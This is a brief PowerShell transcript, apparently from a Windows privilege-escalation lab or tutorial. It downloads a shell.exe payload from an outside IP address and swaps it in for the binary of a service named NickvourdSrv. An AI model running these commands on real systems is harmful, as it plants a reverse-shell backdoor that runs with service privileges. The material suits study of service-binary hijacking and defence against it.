 PowerShell PowerShell
PS C:\Users\nickvourd\Desktop> iwr -Uri  http://192.168.242.138:9000/shell.exe -OutFile shell.exe
PS C:\Users\nickvourd\Desktop> mv .\shell.exe 'C:\Program Files\NickvourdSrv\'
PS C:\Users\nickvourd\Desktop> cd 'C:\Program Files\NickvourdSrv\'
PS C:\Program Files\NickvourdSrv> mv .\NCV_AMD64.exe .\NCV_AMD64.bak
PS C:\Program Files\NickvourdSrv> mv .\shell.exe .\NCV_AMD64.exe
PS C:\Program Files\NickvourdSrv>